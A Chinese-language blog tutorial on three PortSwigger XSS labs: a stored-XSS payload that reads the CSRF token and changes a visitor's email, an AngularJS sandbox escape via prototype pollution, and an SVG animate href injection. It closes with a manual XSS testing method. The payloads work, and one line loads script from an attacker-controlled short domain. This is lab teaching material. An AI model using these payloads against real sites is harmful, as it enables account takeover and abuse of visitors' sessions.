前言
文本继续文艺复兴,讨论一些有意思XSS的本质,文章会通过存储型XSS绕过CSRF实现巨大危害、AngularJS环境引发原型链污染实现XSS注入、< svg>标签展开实现a标签注入href,最后文章还好提到应对XSS常规本质。
文章使用到的Lab环境来自:portswigger的XSS-Lab
Lab: Exploiting XSS to bypass CSRF defenses
通过XSS来绕过CSRF,现在我们已经知道了CSRF是什么,它是跨站请求伪造,简单来说就是窃取正常访客的标识符,通常是cookie之类的,利用这些身份标识符来干坏事,在现代Web框架下,为了防止CSRF通常会引入CSRF_TOKEN来解决这个问题,也就是当要进行表单需要身份的操作时,服务器会提前生成一个对应cookie唯一、随机、不可预测且有时间限制的Token,这个Token会随表单一起请求到目标服务器,服务器验证Token与cookie对应后才会执行最终请求,而存储型的XSS搭配CSRF将会引发巨大的危害,那么这个Lab环境就是在评论区中没有设置XSS限制(通常这样是不可能出现的,但是这个Lab是为了演示效果)。
执行过程: 进入Lab,使用提供的身份信息登录环境,这时候可以发现存储修改邮箱的功能,可以记录下它的路径和对应请求参数,可以发现需要一个邮箱参数,还需要csrf这个参数,当然了cookie会随着请求发送到目标。

所以我们的目标就来了,如果我们可以窃取这个csrf参数以及让对方主动执行这个请求,通过恶意逻辑参数,让目标自动执行一个change-email,并且把修改的值更改为我们的邮箱,那么CSRF到这里就完成了,所以问题就是如何让目标执行这样的一个请求呢,其实看到这里有点天方夜谭呢,我需要让对方执行一个复杂的恶意逻辑,既要窃取参数,又要执行修改请求,显然主动出击这是不可能实现的,所以XSS就来了,存储型XSS可以在目标内部埋雷,如果目标不小心触发了它,那么就会以目标的身份来执行这个过程,完美执行。
XSS的执行过程: 进入Lab环境下的任意一个评论区,在其中提交这样的一个评论:
javascript
<script>
fetch('/my-account').then(r=>r.text()).then(t=>{
let k=t.match(/name="csrf" value="(\w+)"/)[1];
fetch('/my-account/change-email',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:'csrf='+k+'&email=test@test.com'});
});
</script>首先在此提一下前提,这个Lab是没有任何的XSS限制的,也就是我们可以写任意的恶意逻辑代码,为了展示XSS绕过CSRF限制,可以看到上述的逻辑,执行这个过滤的对象已经变成了任何看到这条评论的访客了,首先会请求个人主页这个页面,随后在响应的结果中提取name为csrf的标签的value值,并且提取出纯净的字符串也就是:

这个标签中的内容,可以看到这个就是csrf_token,它在一个被隐藏的< input>标签中,将值提取出来赋值给k,随后直接构建一个POST请求,将k作为csrf字段的值,而email值就是被修改邮箱的值,这个fetch会直接利用访客的cookie和csrf完成这个请求,也就是以访客的身份执行修改邮箱,而修改的值是被我们控制的,最终实现修改访客邮箱的目的。
存储型XSS绕过CSRF的影响危害是巨大的,因为任何合法访客都会被执行恶意逻辑,当然由于这里的Lab没有对XSS有任何的限制,往往上述情况是不会发生的,但是如果XSS的限制存在纰漏,还是有可能发生的,其实上述逻辑可以替换为一个很短的payload:
javascript
<script src=//你的短域名/x.js>其实可以让目标直接向我们控制的服务器中取出恶意逻辑的JS,这也引出另外的问题就是:配置严格的 CSP (Content Security Policy, 内容安全策略) 极其重要。CSP 可以直接在浏览器层面规定:"本网页绝不允许加载来自未知外部域名的 JS 文件",从而直接废掉这种分阶段投递的杀招。
Lab: Reflected XSS with AngularJS sandbox escape without strings
这是一个非常硬核优雅的Lab,它不是靠传统的绕过XSS限制来实现注入,而是通过提供的AngularJS环境一步一步达成绕过,我们都知道在AngularJS环境中,可以通过{{1 + 1}}的方式快速执行逻辑,但是考虑到安全,这个逻辑执行往往只被允许在一个沙箱中,并且有着非常严格的黑名单+字符检查恶意逻辑的限制,在{{}}往往只被允许执行运算、局部变量等等,而我们可以通过污染原型链和使用字符串对象的方式来绕过限制和生成alert(1)。
执行过程: 首先目标环境,严格限制如alert()等函数,同时禁止出现单引号和双引号,这么绕过的过程是:
javascript
// 1. 弄瞎沙箱解析器的眼睛 (劫持 charAt 方法)
toString().constructor.prototype.charAt = [].join;
// 2. 随便弄个数组 [1],交给 orderBy 过滤器去处理
[1] | orderBy :
// 3. 把用 ASCII 码捏造的恶意代码交出去,此时沙箱已瞎,直接放行并执行!
toString().constructor.fromCharCode(120,61,97,108,101,114,116,40,49,41) = 1
// 最终构建:
?search=1&toString().constructor.prototype.charAt%3d[].join;[1]|orderBy:toString().constructor.fromCharCode(120,61,97,108,101,114,116,40,49,41)=1我们一步一步来看:首先第一点就是:toString().constructor.prototype.charAt = \[\].join;这一步是破坏沙箱的字符检查,如何做到的呢,这就是大名鼎鼎的:原型链污染漏洞(Prototype Pollution) ,toString().constructor是会返回当前类的对象,也就是这里操作的this指针其实是String这个类,而String.prototype.charAt = \[\].join是修改了"全局基因图谱(Blueprint)",它告诉解析器,任何字符串对象调用charAt方法时,都去调用我指定的\[\].join(列表拼接函数),这一步最终达成的效果是什么呢:
javascript
const str = "hello";
str.charAt(1); // 原本返回 "e"
[].join.call(str, 1); //现在会执行变成"h1e1l1l1o"通过它就可以让沙箱的字符检查函数失效,因为它需要charAt来检查恶意字符,也就是说现在的AngularJS沙箱环境只有黑名单的限制了,不能出现引号以及调用外部函数,于是我们进行下一步的绕过:toString().constructor.fromCharCode(120,61,97,108,101,114,116,40,49,41),强制构建"alert(1)",既然我们无法使用引号,那么我们就通过String对象的fromCharCode方法,它会将对应的ASCII码拼接成串,也就是:120,61,97,108,101,114,116,40,49,41对应ASCII刚好会组合成:"alert(1)",这样就有了alert(1),而且这是由内部数据生成的,不会被黑名单记录,但是会被字符串检测,只是现在的字符串检测逻辑已经被破坏了,进行最后一步:执行这个alert,1 | orderBy :X=1,通过orderBy来实现,它是一个JS指定排序的函数,它会根据:后的表达式进行工作,也就是说它会运算X这个表达式,会使用沙箱之外的AngularJS引擎去解析执行它,最终实现执行alert(1)。
这个Lab是一个综合的XSS绕过,使用到了原型链污染这个内容:
原型链污染(Prototype Pollution)是 JavaScript 中一种常见的安全漏洞,攻击者通过修改内置对象的原型(如 Object.prototype),使所有继承该原型的对象都被污染,从而改变程序行为。当这种技术被用于绕过 XSS(跨站脚本攻击)防御时,攻击者可以篡改字符串处理函数、逃逸过滤规则,使原本被转义或拦截的恶意代码得以执行。
它的危害是巨大的,可以篡改相关检测方法的逻辑,让检测逻辑失效,不仅仅是charAt这样的,如果替换replace那么替换型的限制也会失效,如果替换match那么正则限制也会失效,所以从防御视角来看,万不能让前端有机会操作到(.prototype)。
Lab: Reflected XSS with event handlers and href attributes blocked
这个Lab是一个通过绕过名单的方式来实现,Lab的介绍中说明,环境会屏蔽所有事件和href,这也直接告诉我们不需要进行模糊测试,而且还需要我们写出一个:< a href="">Click me< /a>这样的标签,来模拟欺骗访客的过程。
执行过程: 此Lab的逻辑非常简单,就是硬刚href熟悉,环境提示词告诉我们有一些白名单标签,但所有事件和锚点 href 属性都被屏蔽。这时候我们就要去尝试< svg>标签了,原因还是HTML5标准中的< svg>是最容易出现问题的,因为它的特性诸多,但是却不常用导致很多限制条件会在它上出现纰漏,而本环境就是这样:
html
<svg>
<a>
<animate attributeName=href values=javascript:alert(1) />
<text x=20 y=20>Click me</text>
</a>
</svg>
//打包进search:
?search=%3Csvg%3E%3Ca%3E%3Canimate+attributeName%3Dhref+values%3Djavascript%3Aalert(1)+%2F%3E%3Ctext+x%3D20+y%3D20%3EClick%20me%3C%2Ftext%3E%3C%2Fa%3E当这段代码抵达受害者的浏览器时,浏览器看到了 < svg> 标签,立刻切换到了 SVG 命名空间 进行解析。SVG 不仅仅是静态的图片,它内部自带了一套强大的动画规范,叫做 SMIL (Synchronized Multimedia Integration Language)。
好戏开场了:
< a> 标签创建: 浏览器创建了一个 SVG 的链接节点。此时,它确实没有 href,点它也没反应。
< animate> 标签苏醒: 这是一个专门用来做动画的标签。它会默认作用于它的父节点(也就是那个光秃秃的 < a> 标签)。
关键指令 attributeName=href: < animate> 告诉浏览器:"我要给我的父节点(< a>)做一个动画,我要改变它的 href 属性!"
致命载荷 values=javascript:alert(1): < animate> 继续下达指令:"把那个 href 属性的值,变成 javascript:alert(1)!"
最终就是< a>标签在绕过WAF的限制后,在前端中完成组装升级,加入了href标签且包裹着了< text x=20 y=20>Click me</ text>,这样会直接让Click me带有a标签的熟悉,也就达成了XSS。
这其实是一个简单的逻辑,但是引发了一些小小的思考就是:为什么不去屏蔽掉<>呢,就是为什么要限制各种事件或者熟悉,而不是掐断源头呢?这可能是很多人的疑问,不过原因也非常简单,掐断<>虽然可以完整屏蔽掉<>带来的恶意标签的绕过,但是也把业务给掐断了,如果<>在实际业务中不会作为输入出现,那么WAF绝对会屏蔽它,但是很多实际场景中需要用户输入<>,比如我现在正在编写这篇文章,我就需要<>输入到页面上去,所以这种情况下,管理者只能尽量去使用WAF屏蔽恶意字段,这也是那句老话:安全永远是对业务妥协的产物。
常规XSS手动测试过程
这里简单描述一下,常规情况下XSS的测试过程是什么样子的,其实只需要简单看看明白思想就行,因为常规检测早早就完美镶嵌到了现代的Web漏洞扫描过程中了,只是我们需要有这个测试的思想:
第一阶段探针注入
不要一上来就发 < script >。第一步是发送一个绝对安全、具备唯一性、且不会被任何 WAF 拦截的纯文本字符串(例如 canary_test_8848)。
-
目的: 寻找"反射点"。
-
动作: 将这个探针字符串注入到目标参数中发送。
-
分析: 接收 HTTP 响应,在响应体中全局搜索这个字符串。如果找不到,说明该参数没有回显(或者回显在极端的盲打环境中),停止当前常规流程,转向 OOB(带外)盲测;如果找到了,记录它在页面中出现了几次。
第二阶段:上下文定位 (Context Analysis) - 最核心的一步
找到探针后,绝不能立刻生成 Payload。必须通过 HTML 解析器来分析探针**落地在什么位置。**这就叫"上下文"。
探针的落点通常有以下四种致命的上下文环境,每种环境的突破手法完全不同:
-
HTML 标签之间 (HTML Text Context):
场景: < div>canary_test_8848</ div>
策略: 需要直接使用 < 开头的标签来闭合,比如 < svg οnlοad=...>。
-
HTML 属性之中 (HTML Attribute Context):
场景: < input type="text" name="user" value="canary_test_8848">
策略: 需要先闭合双引号或单引号,以及闭合前面的标签。比如 "> <svg...,或者利用属性自身的事件,比如 " autofocus οnfοcus=alert(1) x="。
-
JavaScript 代码块之中 (JavaScript Context):
场景: < script> var name = "canary_test_8848"; </ script>
策略: 这里绝对不能用 < script>,而是要符合 JS 的语法闭合规则。比如 "; alert(1); // 或者 "-alert(1)-"。
-
特殊标签内 (Safe Context):
场景: 落在 < textarea> 或 < title> 中。
策略: 在这些标签里,脚本默认是不执行的。必须先强行闭合父标签:</ textarea>< script>...</ script>。
第三阶段:过滤规则嗅探 (Filter Fuzzing)
在明确了上下文之后,我们需要知道服务器究竟屏蔽了哪些"危险字符"。
-
动作: 发送一个包含所有 XSS 核心触发字符的集合,例如 canary_test_"'<>/;。
-
分析: 再次检查响应中的落点,对比字符发生了什么变化:
被原样输出?(漏洞大概率存在)
被 HTML 实体编码了?(< 变成了 <,说明防御有效)
被直接删除了?(< script> 变成了 script)
被转义了?(" 变成了 ",常见于 JSON 或 JS 上下文中)
第四阶段:精准载荷构造与投递 (Payload Generation)
根据"第二阶段(它在哪)"和"第三阶段(谁被禁了)"的情报,动态生成最终的 Payload。
-
举例: 如果探针落在 < input value="探针"> 中,且测试发现 < > 被编码了,但 " 没被编码。
-
决策: 生成的 Payload 就不该是 ">< script>(必败),而应该是利用属性逃逸的 Payload,比如 " autofocus οnfοcus=alert(1)(利用现成属性,无需尖括号)。
第五阶段:闭环验证与记录 (Verification & Reporting)
将完美构造的 Payload 发送出去,并捕捉最终的结果。
-
对于前端可见的反射型/存储型 XSS,通过分析最终返回的 HTML 结构,确认 Payload 是否成功突破了限制并形成了有效的 DOM 树节点。
-
对于无法直接确认执行结果的场景,载荷中应该嵌入唯一的 DNSLog 地址(例如 fetch('http://id.your-dnslog.com') ),一旦收到网络回调,即可编写不可辩驳的漏洞证明。
综上所述,XSS的测试往往是分为"抽象语法分析"和"上下文逃逸"的两块内容,其中每一步往往都需要不断的分析和尝试,事实上很多很多XSS非常注重细节,少一点多一点都不会被触发,所以需要我们多去尝试,多去测试。
总结
本文演示了几个独特的XSS,它们不同于以往的在语法和WAF中的绕过,同时借此说明了XSS的常规测试流程。